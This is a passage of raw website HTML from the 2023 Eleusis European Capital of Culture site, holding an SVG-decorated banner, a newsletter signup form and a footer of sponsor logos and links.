							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Μystery 34 Faces of Elefsina | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="49570"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
